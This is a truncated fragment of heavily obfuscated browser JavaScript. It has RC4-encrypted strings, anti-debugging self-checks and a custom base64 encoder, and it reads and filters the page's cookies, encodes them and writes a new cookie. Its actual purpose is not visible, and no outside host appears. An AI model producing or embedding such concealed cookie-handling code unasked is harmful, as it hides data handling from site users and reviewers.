_0x503d40=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x503d40['\x74\x65\x73\x74'](_0xf144c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xf144c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x53a89b;var _0xeab7d3='';var _0x2f5ed6=_0xf144c9['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2f5ed6){_0xf144c9['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2f5ed6){_0xeab7d3=_0xf144c9['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xf144c9['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x50d8b5();}(_0xdab1,0x6f));var _0x1dab=function(_0x57199c,_0x24be0c){_0x57199c=_0x57199c-0x0;var _0x490981=_0xdab1[_0x57199c];if(_0x1dab['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x46ad76=function(){return this;};var _0x50d8b5=_0x46ad76();var _0xf144c9='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x50d8b5['\x61\x74\x6f\x62']||(_0x50d8b5['\x61\x74\x6f\x62']=function(_0x7c9b90){var _0x4247a0=String(_0x7c9b90)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1d597f=0x0,_0x503edb,_0x358106,_0x455966=0x0,_0x57b9b9='';_0x358106=_0x4247a0['\x63\x68\x61\x72\x41\x74'](_0x455966++);~_0x358106&&(_0x503edb=_0x1d597f%0x4?_0x503edb*0x40+_0x358106:_0x358106,_0x1d597f++%0x4)?_0x57b9b9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x503edb>>(-0x2*_0x1d597f&0x6)):0x0){_0x358106=_0xf144c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x358106);}return _0x57b9b9;});}());var _0x2240d6=function(_0x90ea60,_0x454e1d){var _0x26b717=[],_0xd4f0f6=0x0,_0x335b36,_0x1def46='',_0x3df393='';_0x90ea60=atob(_0x90ea60);for(var _0x280523=0x0,_0x1d911b=_0x90ea60['\x6c\x65\x6e\x67\x74\x68'];_0x280523<_0x1d911b;_0x280523++){_0x3df393+='\x25'+('\x30\x30'+_0x90ea60['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x280523)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x90ea60=decodeURIComponent(_0x3df393);for(var _0x53a89b=0x0;_0x53a89b<0x100;_0x53a89b++){_0x26b717[_0x53a89b]=_0x53a89b;}for(_0x53a89b=0x0;_0x53a89b<0x100;_0x53a89b++){_0xd4f0f6=(_0xd4f0f6+_0x26b717[_0x53a89b]+_0x454e1d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53a89b%_0x454e1d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x335b36=_0x26b717[_0x53a89b];_0x26b717[_0x53a89b]=_0x26b717[_0xd4f0f6];_0x26b717[_0xd4f0f6]=_0x335b36;}_0x53a89b=0x0;_0xd4f0f6=0x0;for(var _0x503d40=0x0;_0x503d40<_0x90ea60['\x6c\x65\x6e\x67\x74\x68'];_0x503d40++){_0x53a89b=(_0x53a89b+0x1)%0x100;_0xd4f0f6=(_0xd4f0f6+_0x26b717[_0x53a89b])%0x100;_0x335b36=_0x26b717[_0x53a89b];_0x26b717[_0x53a89b]=_0x26b717[_0xd4f0f6];_0x26b717[_0xd4f0f6]=_0x335b36;_0x1def46+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x90ea60['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x503d40)^_0x26b717[(_0x26b717[_0x53a89b]+_0x26b717[_0xd4f0f6])%0x100]);}return _0x1def46;};_0x1dab['\x72\x63\x34']=_0x2240d6;_0x1dab['\x64\x61\x74\x61']={};_0x1dab['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xeab7d3=_0x1dab['\x64\x61\x74\x61'][_0x57199c];if(_0xeab7d3===undefined){if(_0x1dab['\x6f\x6e\x63\x65']===undefined){var _0x2f5ed6=function(_0x53efb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x53efb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2f5ed6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x431dde=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x431dde['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2f5ed6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4c3274){if(!Boolean(~_0x4c3274)){return _0x4c3274;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2f5ed6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40bf13){for(var _0x5ca95d=0x0,_0x3b74bb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5ca95d<_0x3b74bb;_0x5ca95d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3b74bb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40bf13(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2f5ed6(_0x1dab)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1dab['\x6f\x6e\x63\x65']=!![];}_0x490981=_0x1dab['\x72\x63\x34'](_0x490981,_0x24be0c);_0x1dab['\x64\x61\x74\x61'][_0x57199c]=_0x490981;}else{_0x490981=_0xeab7d3;}return _0x490981;};(function(){var _0x424436=function(){var _0x57199c=!![];return function(_0x24be0c,_0x490981){var _0x354cf9=_0x57199c?function(){if(_0x490981){var _0x5cdac6=_0x490981['\x61\x70\x70\x6c\x79'](_0x24be0c,arguments);_0x490981=null;return _0x5cdac6;}}:function(){};_0x57199c=![];return _0x354cf9;};}();var _0x3ebdfe={'\x53\x4d\x70':function _0x5a2667(_0x3c5547,_0x44a353){return _0x3c5547(_0x44a353);},'\x63\x44\x43':function _0x5cb3f3(_0x10b069,_0x39ec46){return _0x10b069<_0x39ec46;},'\x6a\x55\x42':function _0x97b206(_0xc789f){return _0xc789f();},'\x65\x4d\x6e':function _0x5562d8(_0x5e231b,_0x4ab775){return _0x5e231b!==_0x4ab775;},'\x43\x78\x58':function _0xde7cd0(_0x1a16fb,_0x227057){return _0x1a16fb+_0x227057;},'\x4c\x4d\x4e':function _0xcaaf35(_0x5bff34,_0x1ca26c){return _0x5bff34/_0x1ca26c;},'\x43\x42\x70':function _0x401fad(_0xf6f41a,_0x4114f3){return _0xf6f41a%_0x4114f3;},'\x46\x72\x43':function _0x3efb94(_0x29635f,_0x4d466c){return _0x29635f(_0x4d466c);},'\x58\x73\x43':function _0x263821(_0x43e685,_0x1cebef){return _0x43e685>_0x1cebef;},'\x68\x41\x47':function _0xce17bb(_0x4899c0,_0x56bfe6){return _0x4899c0-_0x56bfe6;},'\x45\x78\x71':function _0x22bc3a(_0x2d85d7,_0xbd6d75){return _0x2d85d7==_0xbd6d75;},'\x57\x45\x4c':function _0x599f20(_0x136139,_0x3696e8){return _0x136139(_0x3696e8);},'\x4e\x52\x42':function _0xdbb6de(_0x717ef3,_0x559bd5){return _0x717ef3==_0x559bd5;},'\x7a\x48\x52':function _0x475585(_0x198ef2,_0x3cdc45){return _0x198ef2(_0x3cdc45);},'\x78\x4b\x47':function _0x160e4e(_0x17da78,_0x3e79f1){return _0x17da78!==_0x3e79f1;},'\x69\x75\x47':function _0x8cc92b(_0x1cb0ec,_0xf7e38d){return _0x1cb0ec==_0xf7e38d;},'\x77\x73\x76':function _0x4ca943(_0x36ba47,_0x4181dc){return _0x36ba47+_0x4181dc;},'\x42\x65\x73':function _0xda2091(_0x383852,_0x1cdd86){return _0x383852(_0x1cdd86);},'\x48\x4d\x4d':function _0x2d7057(_0xa804cf){return _0xa804cf();},'\x58\x67\x5a':function _0x23e897(_0x34fc41,_0x2a0f5e){return _0x34fc41(_0x2a0f5e);}};var _0x44efdf=this[_0x1dab('0x0', '\x6f\x33\x4a\x5d')];var _0x26502c=_0x44efdf[_0x1dab('0x1', '\x4f\x65\x32\x72')];var _0x213506='';var _0x3ad8f0='';if(_0x3ebdfe[_0x1dab('0x2', '\x50\x28\x66\x59')](typeof _0x44efdf[_0x1dab('0x3', '\x70\x56\x5d\x73')],_0x1dab('0x4', '\x55\x4c\x25\x24'))){_0x213506=_0x44efdf[_0x1dab('0x5', '\x69\x31\x74\x26')];_0x3ad8f0=_0x213506[_0x1dab('0x6', '\x50\x28\x66\x59')];}var _0x325b40=_0x44efdf[_0x1dab('0x7', '\x21\x6b\x40\x6a')];var _0x1ee334=_0x44efdf[_0x1dab('0x8', '\x4f\x32\x47\x76')];var _0x2653cb=new _0x44efdf[_0x1dab('0x9', '\x51\x24\x5e\x36')]()[_0x1dab('0xa', '\x24\x78\x66\x67')]();var _0x289bb8='';function _0x504cea(_0x12bb94){var _0x5870e8={'\x44\x4c\x73':function _0x25a938(_0x1e3f7e,_0x1982d0){return _0x1e3f7e<_0x1982d0;},'\x44\x79\x4d':function _0x205884(_0x3358bc,_0x23307a){return _0x3358bc==_0x23307a;},'\x78\x48\x53':function _0xe4a317(_0x5c6ab2,_0x5f24af){return _0x5c6ab2>>_0x5f24af;},'\x51\x6f\x74':function _0x5218ab(_0x4f0ecd,_0x2875ec){return _0x4f0ecd<<_0x2875ec;},'\x4e\x6b\x64':function _0x457a2e(_0x320211,_0x17ef94){return _0x320211&_0x17ef94;},'\x7a\x78\x73':function _0x49512e(_0x5ae7b3,_0x55f7b4){return _0x5ae7b3>>_0x55f7b4;},'\x78\x4a\x51':function _0x5cd58b(_0x2dc047,_0xb38d50){return _0x2dc047|_0xb38d50;},'\x52\x49\x7a':function _0x4af5ad(_0x180a5f,_0xf64322){return _0x180a5f<<_0xf64322;},'\x78\x68\x64':function _0xcab237(_0x113ee8,_0x1c0c72){return _0x113ee8>>_0x1c0c72;},'\x59\x71\x6c':function _0x4171bd(_0x4b77e8,_0x13d4d6){return _0x4b77e8&_0x13d4d6;},'\x62\x4c\x41':function _0x5dd89d(_0x532d32,_0x32ad29){return _0x532d32==_0x32ad29;},'\x6b\x6a\x68':function _0x1662ae(_0x283662,_0x23baca){return _0x283662|_0x23baca;},'\x49\x4a\x72':function _0x46dedd(_0x145add,_0x52457a){return _0x145add&_0x52457a;},'\x51\x52\x44':function _0x50522b(_0x30bf7c,_0x3e959b){return _0x30bf7c&_0x3e959b;},'\x6a\x6d\x4c':function _0x2ebb93(_0x508b1c,_0x269a57){return _0x508b1c&_0x269a57;}};var _0x16b18f=_0x1dab('0xb', '\x37\x30\x53\x77')[_0x1dab('0xc', '\x55\x4c\x25\x24')]('\x7c'),_0x29fc6e=0x0;while(!![]){switch(_0x16b18f[_0x29fc6e++]){case'\x30':var _0x112284,_0x591fc3,_0x4d8320;continue;case'\x31':var _0x31a19c,_0x262e54,_0x41af03;continue;case'\x32':var _0x9e42de=_0x1dab('0xd', '\x50\x28\x66\x59');continue;case'\x33':_0x112284='';continue;case'\x34':while(_0x5870e8[_0x1dab('0xe', '\x33\x4e\x78\x42')](_0x591fc3,_0x4d8320)){var _0x15498a=_0x1dab('0xf', '\x4f\x32\x47\x76')[_0x1dab('0xc', '\x55\x4c\x25\x24')]('\x7c'),_0x5ed5d8=0x0;while(!![]){switch(_0x15498a[_0x5ed5d8++]){case'\x30':if(_0x5870e8[_0x1dab('0x10', '\x4e\x37\x58\x55')](_0x591fc3,_0x4d8320)){_0x112284+=_0x9e42de[_0x1dab('0x11', '\x48\x75\x43\x72')](_0x5870e8[_0x1dab('0x12', '\x21\x6b\x40\x6a')](_0x31a19c,0x2));_0x112284+=_0x9e42de[_0x1dab('0x13', '\x5a\x67\x51\x6b')](_0x5870e8[_0x1dab('0x14', '\x6b\x40\x65\x41')](_0x5870e8[_0x1dab('0x15', '\x51\x24\x5e\x36')](_0x31a19c,0x3),0x4));_0x112284+='\x3d\x3d';break;}continue;case'\x31':_0x112284+=_0x9e42de[_0x1dab('0x16', '\x21\x6b\x40\x6a')](_0x5870e8[_0x1dab('0x17', '\x36\x74\x37\x71')](_0x31a19c,0x2));continue;case'\x32':_0x112284+=_0x9e42de[_0x1dab('0x18', '\x5b\x45\x4c\x38')](_0x5870e8[_0x1dab('0x19', '\x4a\x50\x52\x6a')](_0x5870e8[_0x1dab('0x1a', '\x50\x62\x57\x63')](_0x5870e8[_0x1dab('0x1b', '\x50\x62\x57\x63')](_0x262e54,0xf),0x2),_0x5870e8[_0x1dab('0x1c', '\x36\x74\x37\x71')](_0x5870e8[_0x1dab('0x1d', '\x51\x24\x5e\x36')](_0x41af03,0xc0),0x6)));continue;case'\x33':_0x262e54=_0x12bb94[_0x1dab('0x1e', '\x51\x24\x5e\x36')](_0x591fc3++);continue;case'\x34':if(_0x5870e8[_0x1dab('0x1f', '\x4e\x37\x58\x55')](_0x591fc3,_0x4d8320)){_0x112284+=_0x9e42de[_0x1dab('0x20', '\x37\x30\x53\x77')](_0x5870e8[_0x1dab('0x21', '\x58\x57\x65\x25')](_0x31a19c,0x2));_0x112284+=_0x9e42de[_0x1dab('0x22', '\x5a\x58\x32\x36')](_0x5870e8[_0x1dab('0x23', '\x5a\x56\x30\x54')](_0x5870e8[_0x1dab('0x24', '\x39\x44\x4a\x44')](_0x31a19c,0x3)<<0x4,_0x5870e8[_0x1dab('0x25', '\x66\x34\x21\x31')](_0x5870e8[_0x1dab('0x26', '\x37\x30\x53\x77')](_0x262e54,0xf0),0x4)));_0x112284+=_0x9e42de[_0x1dab('0x27', '\x6c\x77\x49\x4b')](_0x5870e8[_0x1dab('0x28', '\x4f\x65\x32\x72')](_0x5870e8[_0x1dab('0x29', '\x29\x54\x6e\x37')](_0x262e54,0xf),0x2));_0x112284+='\x3d';break;}continue;case'\x35':_0x31a19c=_0x5870e8[_0x1dab('0x2a', '\x71\x61\x45\x38')](_0x12bb94[_0x1dab('0x2b', '\x68\x44\x75\x44')](_0x591fc3++),0xff);continue;case'\x36':_0x112284+=_0x9e42de[_0x1dab('0x2c', '\x4f\x32\x47\x76')](_0x5870e8[_0x1dab('0x2d', '\x55\x33\x76\x4e')](_0x5870e8[_0x1dab('0x2e', '\x55\x4c\x25\x24')](_0x5870e8[_0x1dab('0x2f', '\x79\x42\x34\x59')](_0x31a19c,0x3),0x4),_0x5870e8[_0x1dab('0x30', '\x6f\x33\x4a\x5d')](_0x5870e8[_0x1dab('0x31', '\x35\x5d\x56\x56')](_0x262e54,0xf0),0x4)));continue;case'\x37':_0x112284+=_0x9e42de[_0x1dab('0x32', '\x42\x51\x5e\x31')](_0x5870e8[_0x1dab('0x33', '\x79\x42\x34\x59')](_0x41af03,0x3f));continue;case'\x38':_0x41af03=_0x12bb94[_0x1dab('0x34', '\x4e\x21\x74\x26')](_0x591fc3++);continue;}break;}}continue;case'\x35':_0x591fc3=0x0;continue;case'\x36':return _0x112284;continue;case'\x37':_0x4d8320=_0x12bb94[_0x1dab('0x35', '\x23\x5e\x36\x42')];continue;}break;}}function _0x128156(_0x29a9c4){var _0x57b0f3=_0x424436(this,function(){var _0x57199c=function(){return'\x64\x65\x76';},_0x24be0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4deb99=function(){var _0x46ad76=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x46ad76['\x74\x65\x73\x74'](_0x57199c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x50d8b5=function(){var _0xf144c9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xf144c9['\x74\x65\x73\x74'](_0x24be0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7c9b90=function(_0x4247a0){var _0x1d597f=~-0x1>>0x1+0xff%0x0;if(_0x4247a0['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1d597f)){_0x503edb(_0x4247a0);}};var _0x503edb=function(_0x358106){var _0x455966=~-0x4>>0x1+0xff%0x0;if(_0x358106['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x455966){_0x7c9b90(_0x358106);}};if(!_0x4deb99()){if(!_0x50d8b5()){_0x7c9b90('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7c9b90('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7c9b90('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x57b0f3();return function(_0x34b699){_0x289bb8+=_0x34b699;return _0x3ebdfe[_0x1dab('0x36', '\x69\x31\x74\x26')](_0x29a9c4,_0x34b699);};}function _0x4b051a(){var _0x3db839={'\x4b\x6f\x7a':function _0x1ff1f9(_0x27f56d){return _0x27f56d();},'\x4b\x54\x62':function _0xf0a22(_0x27301e,_0x2a260c){return _0x27301e<_0x2a260c;},'\x53\x4c\x71':function _0x4b5c05(_0x3c9f5d,_0x2ffd08){return _0x3c9f5d+_0x2ffd08;}};var _0x140a9c=_0x1dab('0x37', '\x77\x26\x2a\x4b')[_0x1dab('0x38', '\x59\x34\x62\x63')]('\x7c'),_0x256d01=0x0;while(!![]){switch(_0x140a9c[_0x256d01++]){case'\x30':return _0x2846e1;continue;case'\x31':var _0x2846e1=new _0x44efdf[_0x1dab('0x39', '\x68\x68\x54\x5e')]();continue;case'\x32':_0x3db839[_0x1dab('0x3a', '\x6e\x36\x31\x50')](_0x53adc6);continue;case'\x33':var _0x25d476=_0x26502c[_0x1dab('0x3b', '\x6f\x33\x4a\x5d')][_0x1dab('0x3c', '\x4e\x37\x58\x55')]('\x3b');continue;case'\x34':var _0x4d62f4=new _0x44efdf[_0x1dab('0x3d', '\x4e\x37\x58\x55')](_0x1dab('0x3e', '\x79\x24\x2a\x43'));continue;case'\x35':for(var _0x6977fc=0x0;_0x3db839[_0x1dab('0x3f', '\x5a\x56\x30\x54')](_0x6977fc,_0x25d476[_0x1dab('0x40', '\x39\x44\x4a\x44')]);_0x6977fc++){var _0x18ea33=_0x25d476[_0x6977fc][_0x1dab('0x41', '\x58\x57\x65\x25')](0x0,_0x25d476[_0x6977fc][_0x1dab('0x42', '\x6b\x40\x65\x41')]('\x3d'));var _0x5668f1=_0x25d476[_0x6977fc][_0x1dab('0x43', '\x6e\x5b\x33\x29')](_0x3db839[_0x1dab('0x44', '\x4f\x32\x47\x76')](_0x25d476[_0x6977fc][_0x1dab('0x45', '\x4e\x21\x74\x26')]('\x3d'),0x1),_0x25d476[_0x6977fc][_0x1dab('0x46', '\x50\x62\x57\x63')]);if(_0x4d62f4[_0x1dab('0x47', '\x42\x51\x5e\x31')](_0x18ea33)){_0x2846e1[_0x2846e1[_0x1dab('0x48', '\x79\x42\x34\x59')]]=_0x5668f1;}}continue;}break;}}function _0x354c04(_0x1b90e5){var _0x7ffc06={'\x55\x64\x73':function _0x2e8efa(_0x5836ca){return _0x5836ca();},'\x6f\x64\x6c':function _0x2bef3d(_0x5220d2,_0x3a3a65){return _0x5220d2(_0x3a3a65);},'\x67\x6a\x5a':function _0x4b184c(_0x1f28e6){return _0x1f28e6();},'\x45\x59\x47':function _0x470a36(_0x11dbc3,_0x4ab0b0){return _0x11dbc3<_0x4ab0b0;},'\x75\x69\x50':function _0x35cb04(_0x424f07,_0x497d13){return _0x424f07+_0x497d13;},'\x67\x6c\x62':function _0x1a7350(_0x249884,_0x4b0dd3){return _0x249884%_0x4b0dd3;},'\x61\x61\x6f':function _0x5b81bb(_0x2e09b5,_0x2a5323){return _0x2e09b5<_0x2a5323;},'\x4a\x6f\x50':function _0x40a3a6(_0x2513a9,_0x565df0){return _0x2513a9+_0x565df0;},'\x4c\x75\x46':function _0x2510ac(_0x4bd377,_0x5bc15a){return _0x4bd377+_0x5bc15a;},'\x4d\x74\x74':function _0x5dfa9a(_0x1c28ed,_0xd31f04){return _0x1c28ed+_0xd31f04;},'\x51\x4e\x6e':function _0x3b452b(_0x722710,_0x327fb5){return _0x722710+_0x327fb5;},'\x57\x61\x6f':function _0x566ba9(_0x5dad55,_0x7a3e4b,_0x44f632){return _0x5dad55(_0x7a3e4b,_0x44f632);},'\x4b\x4e\x44':function _0x295aa1(_0x5d7eb3,_0x3be7b9){return _0x5d7eb3-_0x3be7b9;},'\x71\x76\x45':function _0x216fed(_0x13b035){return _0x13b035();},'\x41\x4b\x50':function _0x4cb92e(_0x2238fd,_0x133c52){return _0x2238fd+_0x133c52;},'\x52\x5a\x4a':function _0x567bd8(_0x440791,_0x3153d5,_0x1fad0a,_0x49a909){return _0x440791(_0x3153d5,_0x1fad0a,_0x49a909);}};var _0x12183d=_0x1dab('0x49', '\x23\x5e\x36\x42')[_0x1dab('0x4a', '\x79\x42\x34\x59')]('\x7c'),_0x13aee3=0x0;while(!![]){switch(_0x12183d[_0x13aee3++]){case'\x30':var _0x56da33=_0x7ffc06[_0x1dab('0x4b', '\x6b\x40\x65\x41')](_0x4b051a);continue;case'\x31':var _0x97d60c=_0xb0ad61[_0x1dab('0x4c', '\x35\x5d\x56\x56')]();continue;case'\x32':var _0x4d8bb7;continue;case'\x33':_0xdab1[_0x1dab('0x4d', '\x33\x4e\x78\x42')](_0x7ffc06[_0x1dab('0x4e', '\x24\x78\x66\x67')](btoa,_0x1b90e5));continue;case'\x34':var _0xb0ad61=new _0x44efdf[_0x1dab('0x4f', '\x76\x4f\x4a\x66')](_0x56da33[_0x1dab('0x50', '\x24\x78\x66\x67')]);continue;case'\x35':_0x7ffc06[_0x1dab('0x51', '\x58\x57\x65\x25')](_0x53adc6);continue;case'\x36':_0xdab1[_0x1dab('0x52', '\x55\x33\x76\x4e')]();continue;case'\x37':var _0x270402='';continue;case'\x38':for(var _0x57624a=0x0;_0x7ffc06[_0x1dab('0x53', '\x6e\x36\x31\x50')](_0x57624a,_0x263f87[_0x1dab('0x54', '\x5a\x67\x51\x6b')]);_0x57624a++){_0x270402+=_0x7ffc06[_0x1dab('0x55', '\x77\x26\x2a\x4b')](_0x263f87[_0x1dab('0x56', '\x68\x68\x54\x5e')](_0x57624a),_0x97d60c[_0x1dab('0x57', '\x4f\x32\x47\x76')](_0x7ffc06[_0x1dab('0x58', '\x4e\x52\x4b\x5a')](_0x57624a,_0x97d60c[_0x1dab('0x59', '\x6b\x40\x65\x41')])))[_0x1dab('0x5a', '\x29\x54\x6e\x37')](0x10);}continue;case'\x39':for(var _0x57624a=0x0;_0x7ffc06[_0x1dab('0x5b', '\x4a\x50\x52\x6a')](_0x57624a,_0x56da33[_0x1dab('0x5c', '\x57\x67\x56\x54')]);_0x57624a++){_0xb0ad61[_0x57624a]=_0x7ffc06[_0x1dab('0x5d', '\x6c\x77\x49\x4b')](_0x53e9fe,_0x7ffc06[_0x1dab('0x5e', '\x48\x75\x43\x72')](_0x1b90e5,_0x56da33[_0x57624a]));}continue;case'\x31\x30':_0x4d8bb7=btoa(_0x7ffc06[_0x1dab('0x5f', '\x5a\x58\x32\x36')](_0x7ffc06[_0x1dab('0x60', '\x50\x62\x57\x63')](_0x7ffc06[_0x1dab('0x61', '\x6e\x36\x31\x50')](_0x7ffc06[_0x1dab('0x62', '\x69\x31\x74\x26')](_0x7ffc06[_0x1dab('0x63', '\x66\x34\x21\x31')](_0x1dab,_0x7ffc06[_0x1dab('0x64', '\x55\x33\x76\x4e')](_0xdab1[_0x1dab('0x65', '\x70\x56\x5d\x73')],0x1),_0x263f87[_0x1dab('0x66', '\x35\x5d\x56\x56')](0x0,0x5)),_0x1dab('0x67', '\x4e\x21\x74\x26')),_0x97d60c),_0x1dab('0x68', '\x33\x4e\x78\x42')),_0x270402));continue;case'\x31\x31':_0x7ffc06[_0x1dab('0x69', '\x55\x54\x32\x6a')](_0x53adc6);continue;case'\x31\x32':var _0x313ce7='\xe5\x55\xbb\x27\x0c\xe2\x0c\x49';var _0x5823fd=0x2;var _0x32531d=0x0;var _0x9c3f15=[];for(var _0xf2ff47=0x0;_0xf2ff47<_0x313ce7['\x6c\x65\x6e\x67\x74\x68'];_0xf2ff47++){_0x9c3f15['\x70\x75\x73\x68'](_0xf2ff47);}var _0x9ac659=_0x9c3f15.map(function(_0x36476f){return (_0x9c3f15[_0x36476f]%_0x5823fd)?'':_0x313ce7[_0x36476f];})['\x6a\x6f\x69\x6e']('');var _0x1af02b=_0x9c3f15.map(function(_0x792818){return (_0x9c3f15[_0x792818]%_0x5823fd)?_0x313ce7[_0x792818]:'';})['\x6a\x6f\x69\x6e']('');var _0x9d0e09=[];for(var _0xdb9dde=0x0;_0xdb9dde<_0x9ac659['\x6c\x65\x6e\x67\x74\x68']+_0x1af02b['\x6c\x65\x6e\x67\x74\x68'];_0xdb9dde++){_0x9d0e09['\x70\x75\x73\x68'](_0xdb9dde);}var _0xe04f45=_0x9d0e09.map(function(_0x89d122){return _0x89d122%_0x5823fd==_0x32531d?_0x9ac659[_0x89d122/_0x5823fd]:_0x1af02b[_0x89d122/_0x5823fd|_0x32531d];})['\x6a\x6f\x69\x6e']('');var _0x537948='\x6b\xb3\xf7\x77\x4e\x78\x3d\x7b';var _0x2ec41c=0x3;while(--_0x2ec41c){_0x537948=_0x537948['\x73\x75\x62\x73\x74\x72'](0x1)+_0x537948[0x0];}var _0x318b05=_0x537948;var _0xea2d1d=_0x537948['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0xea2d1d){_0x318b05=_0x318b05['\x73\x75\x62\x73\x74\x72'](0x1)+_0x318b05[0x0];}var _0x263f87=_0x1dab('0x6b', _0x318b05);continue;case'\x31\x33':_0x7ffc06[_0x1dab('0x6c', '\x59\x34\x62\x63')](_0x2881ce,_0x1dab('0x6d', '\x5a\x67\x51\x6b'),_0x4d8bb7,0x14);continue;}break;}}function _0x53e9fe(_0x308108){var _0x561b80=0x0;for(var _0x3bc1d8=0x0;_0x3ebdfe[_0x1dab('0x6e', '\x70\x56\x5d\x73')](_0x3bc1d8,_0x308108[_0x1dab('0x6f', '\x6e\x5b\x33\x29')]);_0x3bc1d8++){_0x561b80+=_0x308108[_0x1dab('0x70', '\x58\x57\x65\x25')](_0x3bc1d8);}_0x3ebdfe[_0x1dab('0x71', '\x26\x43\x5b\x33')](_0x53adc6);return _0x561b80;}function _0x2881ce(_0x4191f2,_0x5dbfcc,_0x2d948e){var _0x2d3f22={'\x66\x63\x68':function _0x4cd70d(_0x36e0fb,_0x232e6c){return _0x36e0fb<_0x232e6c;},'\x6b\x76\x6c':function _0x1571bf(_0x4c3e97,_0xe0c64f){return _0x4c3e97+_0xe0c64f;},'\x46\x7a\x58':function _0x5d33d2(_0x565752,_0x40a899){return _0x565752+_0x40a899;},'\x7a\x57\x4d':function _0x495560(_0x15f75a,_0xcaa1e6){return _0x15f75a*_0xcaa1e6;},'\x61\x42\x65':function _0x19f643(_0x58d3a0,_0x440f68){return _0x58d3a0+_0x440f68;},'\x70\x48\x4d':function _0x5571b0(_0x3fcbde,_0x1f5632){return _0x3fcbde<_0x1f5632;}};var _0x9e692d=_0x1dab('0x72', '\x48\x75\x43\x72')[_0x1dab('0x3c', 